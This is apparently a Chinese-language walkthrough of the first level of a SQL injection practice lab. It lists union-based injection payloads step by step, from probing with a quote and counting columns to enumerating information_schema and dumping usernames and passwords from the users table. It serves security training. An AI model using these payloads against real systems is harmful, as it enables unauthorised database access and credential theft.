1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| - 正常访问
http://192.144.236.48:51494/Less-1/?id=1
- 添加 '
返回报错信息:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
- 使用 1' order by 3 --+
得到列数为3
- 使用union 获取admin和password
-1 的作用是查询不存在的值,使得结果为空,则返回为 union 内容
-1 ' union select 1,2,3 // 确定可以显示到页面的位置
-1 ' union select 1,2,group_concat(schema_name) from information_schema.schemata // 得到数据库名 或 通过database() 获取数据库名
-1 ' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security' %23
-1 ' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'%23
-1 ' union select 1,username,password from users %23
-1 ' union select 1,2,group_concat(id,0x7c,username,0x7c,password) from users %23
-1 ' union select database(),version(),group_concat(id,0x7c,username,0x7c,password) from users --+
|